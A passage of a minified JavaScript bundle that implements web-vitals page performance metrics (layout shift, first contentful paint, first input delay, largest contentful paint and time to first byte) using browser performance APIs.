function(){e.value>=0&&(n||u.has(e)||"hidden"===document.visibilityState)&&(e.delta=e.value-(i||0),(e.delta||void 0===i)&&(i=e.value,t(e)))}},s=function(t,e){var n,u=i("CLS",0),s=function(t){t.hadRecentInput||(u.value+=t.value,u.entries.push(t),n())},f=a("layout-shift",s);f&&(n=c(t,u,e),r(function(){f.takeRecords().map(s),n()}),o(function(){u=i("CLS",0),n=c(t,u,e)}))},f=-1,d=function(){r(function(t){var e=t.timeStamp;f=e},!0)},m=function(){return f<0&&((f=self.webVitals.firstHiddenTime)===1/0&&d(),o(function(){setTimeout(function(){f="hidden"===document.visibilityState?0:1/0,d()},0)})),{get timeStamp(){return f}}},v=function(t,e){var n,r=m(),s=i("FCP"),f=function(t){"first-contentful-paint"===t.name&&(v&&v.disconnect(),t.startTime<r.timeStamp&&(s.value=t.startTime,s.entries.push(t),u.add(s),n()))},d=performance.getEntriesByName("first-contentful-paint")[0],v=d?null:a("paint",f);(d||v)&&(n=c(t,s,e),d&&f(d),o(function(a){s=i("FCP"),n=c(t,s,e),requestAnimationFrame(function(){requestAnimationFrame(function(){s.value=performance.now()-a.timeStamp,u.add(s),n()})})}))},p=function(t,e){var n,s=m(),f=i("FID"),d=function(t){t.startTime<s.timeStamp&&(f.value=t.processingStart-t.startTime,f.entries.push(t),u.add(f),n())},v=a("first-input",d);n=c(t,f,e),v&&r(function(){v.takeRecords().map(d),v.disconnect()},!0),v||window.webVitals.firstInputPolyfill(d),o(function(){f=i("FID"),n=c(t,f,e),window.webVitals.resetFirstInputPolyfill(),window.webVitals.firstInputPolyfill(d)})},l=function(t,e){var n,s=m(),f=i("LCP"),d=function(t){var e=t.startTime;e<s.timeStamp&&(f.value=e,f.entries.push(t)),n()},v=a("largest-contentful-paint",d);if(v){n=c(t,f,e);var p=function(){u.has(f)||(v.takeRecords().map(d),v.disconnect(),u.add(f),n())};["keydown","click"].forEach(function(t){addEventListener(t,p,{once:!0,capture:!0})}),r(p,!0),o(function(a){f=i("LCP"),n=c(t,f,e),requestAnimationFrame(function(){requestAnimationFrame(function(){f.value=performance.now()-a.timeStamp,u.add(f),n()})})})}},h=function(t){var e,n=i("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0)return;n.entries=[e],t(n)}catch(e){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("pageshow",e)}}}]);
//# sourceMappingURL=577-2fa4b6c63a36ecdaa428.js.map